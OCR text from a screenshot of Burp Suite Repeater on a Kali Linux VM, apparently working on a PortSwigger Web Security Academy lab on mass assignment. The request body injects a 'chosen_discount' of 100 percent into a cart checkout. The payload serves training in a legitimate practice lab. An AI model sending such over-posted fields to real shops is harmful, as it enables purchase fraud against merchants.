 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:43
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 6 × 7 × 10 × +
Send Cancel < > Target: https://0a6c00ec038d90a18151f71d008400f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
16 Referer: https://0a6c00ec038d90a18151f71d008400f7.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":2,
"item_price":133700
}
]
}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Ready
Event log (3) All issues Memory: 222.5MB
Exploiting a mass assignm × +
https://0a6c00ec038d90a18151f71d008400f7.web-security-academy.net/cart
Web Security
Academy
Exploiting a mass assignment vulnerability
Back to lab description
LAB Not solved
ore credit:
.00
Home | My account | 0
art
ur cart is empty
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:43
26.03.2025